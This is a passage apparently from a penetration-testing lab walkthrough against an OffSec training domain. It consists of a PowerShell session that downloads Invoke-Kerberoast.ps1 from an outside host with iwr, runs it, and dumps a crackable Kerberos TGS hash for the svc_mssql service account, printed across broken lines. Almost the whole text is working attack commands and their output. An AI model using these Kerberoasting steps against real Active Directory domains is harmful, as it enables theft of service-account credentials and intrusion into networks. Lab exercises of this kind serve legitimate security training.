 PS C:\Users\Public> powershell iwr http://192.168.45.154/Invoke-Kerberoast.ps1 -outfile Invoke-Kerberoast.ps1
PS C:\Users\Public> .\Invoke-Kerberoast.ps1
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec*$A586E040C49AFB49515D060EE38FFB0
3
$9406AAEDFF6297228E445007E14807F32F6A0025C6D86A7FB6490A1ED1BEED8C46AD8C360943A53E25406175D79113
8
5EEBFE7AE0F6E3793F99E07F48F906DD6E85CA0CD120B816D1C530B40C41115FDC796F0EE5A0DF3ACF0B8DC0ABC252D
2
BB8E5CE5EAADC2218D99592BE7142E35640BD7BB46595A478DBA8F40A0B4F43B06E646E5DD7438AD9064542C3E1ED44
F
724F10436DAB091913AB8954A5FA6F9657DDE193FB5A948B6D6F60B9F5500533C00A1B946BACE227FE692A0B6314238
D
C00F0671297F4B3ADA875E72581626BC04933C47DB8A49923819BD6E04C8B86C112431FA06E8C995BFAA1AAEB4F11E0
3
04A960E9C2DD7C0BEBCC0D81A1064E59002F561DB029769614C5F8310C571259068CACDEFD6BE97902B73D56D3D91F5
E
1A656337CB8A70FC6D5B424C5FD98DC9A81E677728F5F382A9A92E8D86345E343F3F94F9D1726EFFE04F77E34FC4804
8
C74CCDBFD63C9C13BD2F1467CAE11BDCE05A283A9D39D64C71D024A7CA4E07E494BD0262235ABB65BEFE18BF71E1142
D
93688A084FA1A7A58825E590812E0C39A9694D6A1461A762237B34B31DD0AAFA2922ACBB5DFA4D57B5B7F02BD007274
7
414C49ECCA90D3F439DB10DA453BA53FBC70735ABCAF184A86E8017460AE4630A0984CCEBB1E95DD335ED1216DAE605
2
8886894050C4E91FCC41446E79685C09B4EA87320BEF453FF2EA3300D8EEAADB33FE9FC56A7D83D7E87889A42D93AD7
6
06509F5DF9BAD35A248EFC4C286C07125BAD6B31D968C769F5A5222498CDFF4ADCC8EDFB761D230FC1D549DFFE9B9E1
2
D5CB60A4E84EC71E5A970E0FFF305FD627D8F1439380A7042EE3E6D3F401C4812D94BB6AE6865767E48C7E8A203F5B3
E
AC7B47567C7B386DEF7CEB8DEBEDC11E8F3F0E916B11299868929EE6EB10DE8A924C748BC892C47FBA2E2B9DBDE9760
7
F7E0B28E64725992145D609B31372D122CEAB0442349CB71ABE4A0490B3419017443CDA0408A235277B44ECBC14D140
F